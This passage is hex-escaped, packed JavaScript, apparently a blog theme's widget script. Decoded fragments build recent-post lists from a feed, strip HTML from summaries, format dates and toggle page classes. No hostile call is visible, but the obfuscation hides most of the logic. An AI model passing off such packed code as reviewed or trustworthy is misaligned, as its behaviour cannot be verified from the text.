5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x4c\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x37\x4b\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x33\x71\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x34\x78\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x37\x4c\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x34\x6f\x5d\x2b\x31\x67\x2b\x61\x5b\x34\x72\x5d\x7d\x54\x7b\x55\x2b\x3d\x61\x5b\x37\x5a\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x33\x71\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x33\x70\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x34\x6f\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x59\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x34\x70\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x34\x73\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x74\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x49\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x33\x6d\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x36\x38\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x33\x61\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x37\x58\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x38\x62\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x62\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x54\x7b\x24\x28\x61\x5b\x38\x63\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x76\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x44\x3d\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x42\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x2c\x31\x78\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x31\x5d\x29\x2c\x34\x75\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x7a\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3b\x4c\x28\x31\x7a\x21\x3d\x32\x7a\x26\x26\x31\x7a\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x35\x71\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x32\x72\x5d\x2b\x31\x42\x2b\x61\x5b\x33\x73\x5d\x2b\x31\x78\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x58\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x58\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4c\x28\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x48\x5d\x29\x26\x26\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x41\x5d\x29\x29\x7b\x58\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x58\x3d\x31\x4d\x28\x58\x2c\x31\x30\x29\x3b\x4c\x28\x61\x5b\x38\x31\x5d\x31\x49\x20\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x4c\x28\x61\x5b\x31\x4c\x5d\x31\x49\x20\x32\x71\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x6d\x20\x50\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x51\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x51\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x50\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x54\x26\x26\x28\x50\x3d\x61\x5b\x31\x38\x5d\x2b\x50\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x32\x5a\x29\x2b\x61\x5b\x32\x74\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x32\x45\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x6d\x20\x57\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x44\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x67\x3d\x32\x6d\x5b\x31\x4d\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x6c\x5d\x2b\x56\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x37\x52\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x33\x7a\x5d\x2b\x58\x2b\x61\x5b\x33\x43\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x33\x70\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x37\x54\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x59\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x34\x76\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x34\x75\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x71\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x49\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x33\x6d\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x36\x38\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x33\x61\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x37\x59\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x38\x61\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x62\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x37\x79\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x33\x6f\x3d\x24\x28\x48\x29\x3b\x6d\x20\x31\x78\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x4b\x5d\x29\x3b\x4c\x28\x30\x3d\x3d\x3d\x31\x78\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x33\x6f\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x7d\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x76\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x37\x41\x5d\x29\x3b\x24\x28\x61\x5b\x37\x48\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x4f\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x37\x49\x5d\x29\x3b\x24\x28\x61\x5b\x37\x42\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x4f\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x38\x76\x5d\x29\x3b\x6d\x20\x52\x3d\x61\x5b\x35\x50\x5d\x3b\x6d\x20\x57\x3d\x61\x5b\x38\x75\x5d\x3b\x24\x28\x61\x5b\x35\x42\x5d\x29\x5b\x61\x5b\x33\x72\x5d\x5d\x28\x52\x2c\x61\x5b\x38\x78\x5d\x29\x3b\x24\x28\x61\x5b\x35\x42\x5d\x29\x5b\x61\x5b\x33\x72\x5d\x5d\x28\x57\x2c\x61\x5b\x33\x56\x5d\x29\x3b\x24\x28\x61\x5b\x35\x4b\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x33\x6f\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x38\x74\x5d\x29\x3b\x6d\x20\x31\x78\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x38\x73\x5d\x29\x3b\x24\x28\x33\x6f\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x24\x28\x31\x78\x29\x29\x3b\x24\x28\x33\x6f\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x38\x72\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x34\x62\x2c\x56\x29\x7b\x4c\x28\x56\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x35\x45\x5d\x29\x29\x7b\x31\x71\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x47\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x54\x7b\x4c\x28\x56\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x35\x51\x5d\x29\x29\x7b\x31\x71\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x54\x7b\x4c\x28\x56\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x29\x29\x7b\x31\x71\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x75\x5d\x2c\x61\x5b\x33\x79\x5d\x29\x7d\x54\x7b\x4c\x28\x56\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x35\x4a\x5d\x29\x29\x7b\x31\x71\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x54\x5d\x2c\x61\x5b\x33\x79\x5d\x29\x7d\x54\x7b\x31\x71\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x76\x5d\x2c\x31\x5a\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x35\x77\x3d\x61\x5b\x38\x70\x5d\x3b\x6d\x20\x35\x52\x3d\x61\x5b\x38\x6b\x5d\x3b\x24\x28\x61\x5b\x38\x6a\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x3b\x6d\x20\x31\x76\x3d\x24\x28\x61\x5b\x38\x69\x5d\x29\x3b\x4c\x28\x31\x76\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x76\x5b\x61\x5b\x33\x57\x5d\x5d\x28\x61\x5b\x38\x6c\x5d\x2b\x35\x77\x2b\x61\x5b\x38\x4a\x5d\x2b\x35\x52\x2b\x61\x5b\x38\x45\x5d\x29\x7d\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x44\x3d\x24\x28\x61\x5b\x38\x44\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x38\x43\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x32\x44\x29\x3b\x6d\x20\x75\x3d\x24\x28\x61\x5b\x38\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x37\x4a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x75\x29\x3b\x6d\x20\x31\x42\x3d\x24\x28\x61\x5b\x36\x58\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x6e\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x31\x42\x29\x3b\x24\x28\x61\x5b\x36\x6f\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x36\x6c\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x36\x6b\x5d\x29\x3b\x24\x28\x61\x5b\x35\x41\x5d\x29\x5b\x61\x5b\x36\x67\x5d\x5d\x28\x7b\x36\x6a\x3a\x61\x5b\x35\x33\x5d\x2c\x36\x79\x3a\x61\x5b\x32\x5d\x2c\x36\x66\x3a\x36\x65\x7d\x29\x3b\x4c\x28\x30\x3d\x3d\x3d\x24\x28\x61\x5b\x36\x62\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x35\x41\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x36\x63\x5d\x29\x5b\x61\x5b\x35\x56\x5d\x5d\x28\x7b\x36\x64\x3a\x31\x2c\x35\x5a\x3a\x61\x5b\x35\x57\x5d\x2c\x35\x58\x3a\x35\x4d\x2c\x35\x59\x3a\x35\x4d\x7d\x29\x3b\x24\x28\x61\x5b\x37\x62\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x24\x28\x61\x5b\x37\x6c\x5d\x29\x29\x3b\x24\x28\x61\x5b\x37\x6e\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x37\x6b\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x6a\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x4e\x28\x34\x62\x2c\x32\x73\x29\x7b\x4c\x28\x32\x73\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x35\x45\x5d\x29\x29\x7b\x31\x71\x20\x32\x73\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x47\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x54\x7b\x4c\x28\x32\x73\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x35\x51\x5d\x29\x29\x7b\x31\x71\x20\x32\x73\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x54\x7b\x4c\x28\x32\x73\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x29\x29\x7b\x31\x71\x20\x32\x73\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x75\x5d\x2c\x61\x5b\x33\x79\x5d\x29\x7d\x54\x7b\x4c\x28\x32\x73\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x35\x4a\x5d\x29\x29\x7b\x31\x71\x20\x32\x73\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x54\x5d\x2c\x61\x5b\x33\x79\x5d\x29\x7d\x54\x7b\x31\x71\x20\x32\x73\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x76\x5d\x2c\x31\x5a\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x4e\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x24\x28\x61\x5b\x33\x4a\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x4a\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x35\x79\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x36\x56\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x24\x28\x61\x5b\x35\x44\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x35\x44\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x36\x49\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x24\x28\x61\x5b\x35\x46\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5